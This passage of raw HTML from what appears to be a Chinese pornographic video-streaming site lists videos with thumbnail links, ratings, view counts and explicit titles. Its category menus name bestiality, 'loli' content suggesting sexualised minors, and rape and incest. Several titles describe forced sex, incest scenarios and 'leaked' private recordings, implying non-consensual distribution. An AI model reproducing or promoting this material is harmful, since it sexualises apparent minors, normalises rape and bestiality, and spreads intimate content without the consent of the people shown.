href="/voddetail/582642.html" data-original="https://mdutpianzxusifas.com/20260131/Zirjn8yt/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">905播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582642.html" >林嫣MDHG-0005这个面试有点硬女优私密档案.无口属性强欲学妹</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582641.html" data-original="https://mdutpianzxusifas.com/20260131/yCXQ5aDg/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">377播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582641.html" >林嫣MDX0243辉夜大小姐想让我告白</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582640.html" data-original="https://mdutpianzxusifas.com/20260131/yxogUF8v/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">599播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582640.html" >极品尤物私密会员福利高价购买不容错过</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582639.html" data-original="https://mdutpianzxusifas.com/20260131/YrUSLq4i/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">136播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582639.html" >林嫣街头狩猎EP08_MDAG0008文艺风美女与帅气王子的性爱憧憬</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582638.html" data-original="https://mdutpianzxusifas.com/20260131/jXkOYtvO/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">226播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582638.html" >极品尤物摄影师约操水嫩粉穴00后墙裂维荐</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582637.html" data-original="https://mdutpianzxusifas.com/20260131/xzHAZLJF/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">214播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582637.html" >极品尤物颜值高身材好的极品眼镜娘酒店窗边激情拥吻口交狠操内射_ev</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产精品</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582636.html" data-original="https://mdutpianzxusifas.com/20260131/aTCgfVmI/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">796播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582636.html" >极品尤物女神下海黄播-道具塞骚逼高潮爽得翻白眼</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li></ul></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院1</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanzipai.html">国产自拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeijipin.html">欧美极品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu.html">中文字幕</a>/</li><li class="fed-hide-xs"><a href="/vodtype/rihanwuma.html">日韩无码</a>/</li><li class="fed-hide-xs"><a href="/vodtype/renyaoshipin.html">人妖视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jisaoluoli.html">极骚萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/dongmanjingpin.html">动漫精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/qiangjianluanlun.html">强奸乱伦</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan1.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582602.html" data-original="https://ll.lasha250923.top/20260131/XFVBtyPQ/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582602.html" >会所惊现极品骚货！爆菊play万人痴狂，后庭开发爽翻天！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582601.html" data-original="https://ll.lasha250923.top/20260131/XFVBtyPQ/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582601.html" >会所偶遇极品尤物，爆菊神技引万人痴狂！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582600.html" data-original="https://ll.lasha250923.top/20260131/S5ElG3YQ/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582600.html" >直击莞式全套！会所女技师技艺全开 娇喘中带你体验沉浸式极乐服务</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582599.html" data-original="https://ll.lasha250923.top/20260131/zxA8laNo/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582599.html" >江湖混迹的健谈风骚少妇，长期卖淫接客经验老道</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582598.html" data-original="https://ll.lasha250923.top/20260131/SQtG0Pa7/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582598.html" >已婚男酒店约炮互撸数日不射！精液爆喷量惊人 原味臭脚猛踩脸上羞辱高潮</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582597.html" data-original="https://ll.lasha250923.top/20260131/72jEWio4/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582597.html" >会所探秘：黑丝苗条美女的致命诱惑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582596.html" data-original="https://ll.lasha250923.top/20260131/Qwd5Yrua/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582596.html" >【绝对领域】极品美少女IPX-777 黄金比身材の诱惑 黄色战袍下の淫乱痴女</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582595.html" data-original="https://ll.lasha250923.top/20260131/zWAPKP23/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582595.html" >灰发高颜值美女被套头猛男狠狠肏到高潮</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582594.html" data-original="https://ll.lasha250923.top/20260131/JMe05jaj/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582594.html" >中国混血情侣私密自拍外泄！激情床战全记录，火辣动作让人血脉贲张！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582593.html" data-original="https://ll.lasha250923.top/20260131/cs0kpFea/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582593.html" >换妻极品探花作：19岁清纯超市收银员 良家新人妻初尝禁果实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582592.html" data-original="https://ll.lasha250923.top/20260131/d3UBtT6h/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582592.html" >混血车模李八八神秘私拍流出！5000元极品服务，今年最靓高端探花实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582591.html" data-original="https://ll.lasha250923.top/20260131/Fe7CnNpv/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582591.html" >混血女神小白嫩穴狂喷 高潮失禁喷尿实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产自拍</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院3</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/renshouxingjiao3.html">人兽性交</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongkouseqing3.html">重口色情</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shaonvluoli3.html">少女萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shiwachangtui3.html">丝袜长腿</a>/</li><li class="fed-hide-xs"><a href="/vodtype/katongdonghua3.html">卡通动画</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvtongxinglian3.html">女同性恋</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhifuyouhuo3.html">制服诱惑</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu3.html">中文字幕</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan3.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582461.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/83ea944e2b2a25033669ebb15155c4c0.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582461.html" >姐姐温柔相帮 满足弟弟需求</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582460.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/3f10def8a79bf4f6f0774b8ef59a371f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582460.html" >家庭物理课禁忌激情：干继妹射进嫩穴，魔鬼身材白虎粉逼诱惑无限</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582459.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/2fa015813142dd2cb0730520a646c308.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582459.html" >小姨子野外车震无套内射！穴穴抽搐刺激到尖叫！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582458.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/3755c1e5a1741b3167cbd1e603577821.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582458.html" >哥哥外出，与亲嫂子秘密偷情，激情缠绵日夜不停！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582457.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/420369ab99d556934177a79f6502637f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582457.html" >痴姐姐手把手教学 肉棒直插嫩穴直至内射高潮</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582456.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/d2a4dbbd14fc9342ec37551bdd4f1c8f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582456.html" >姐姐樱桃小嘴吮吸挑逗，大长腿缠绕摩擦，让你彻底沦陷！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582455.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/7e359c0eb3dae7c7ee853479ddb6f242.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582455.html" >撩到清纯大学生嫩妹，课后私密约会激情四射</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582454.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/b82c47eff58a0f41f70011eebb38d9f9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582454.html" >浴室强上内射我的淫荡嫂子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582453.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/08fde737ae6437956017f3c96702090a.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582453.html" >清晨醒来与女友激情缠绵 睡眼惺忪的床上运动</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582452.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/72d78c4e2fd1ef68167ba32b125455d5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582452.html" >长发女神深喉吮蛋震撼口技，打桩爆插狂抽干到潮喷失禁！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582451.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/75f0c9b51a32302bc881e104cb1837ab.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582451.html" >禁断の快楽！人妻小沢菜穂が部下に調教されるDLDSS-444 - 巨乳OLの乳首イキ絶頂</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/582450.html" data-original="https://le.lefhao20250923.top/upload/vod/20260131-1/001548d2da77c4f31a881a881a35c052.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/582450.html" >美艳人妻惨遭盯梢！淫魔派对第一话：あかね麗、木下日葵、翔田千里沦陷淫宴 ATID-651</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">伦理片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/xiangganglunli.html">香港伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/ribenlunli.html">日本伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/hanguolunli.html">韩国伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeilunli.html">欧美伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/yingshilunli.html">国产伦理</a>/</li><li><a class="fed-more" href="/vodtype/lunlipian2.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580769.html" data-original="https://snzypic.vip/upload/vod/20260126-1/34953554abf96a58ff5a6a88f6c3f103.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580769.html" >与女教授的二次激战</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">儿玉玲奈</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580768.html" data-original="https://snzypic.vip/upload/vod/20260126-1/e12d40d06364bda5527e1014c1863296.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580768.html" >嫌我邋遢还给我洗澡的嫂子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">川北春奈</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580767.html" data-original="https://snzypic.vip/upload/vod/20260126-1/85bb568be51c084ecfd360da665f9586.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580767.html" >欲望办公室：女上司的私密命令</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">舞翼</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580177.html" data-original="https://snzypic.vip/upload/vod/20260124-1/c5f636d6b1b27201df181140df48a5d8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580177.html" >喜欢前后运动的隔壁性感女</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">记忆雫</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580176.html" data-original="https://snzypic.vip/upload/vod/20260124-1/2ffcbc945de508b165ec93d2b90bc3b1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580176.html" >性事进行时</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">秀贤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/578887.html" data-original="https://snzypic.vip/upload/vod/20231117-1/81f6b2dad1a11fcb68803a4b8a884eae.webp"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/578887.html" 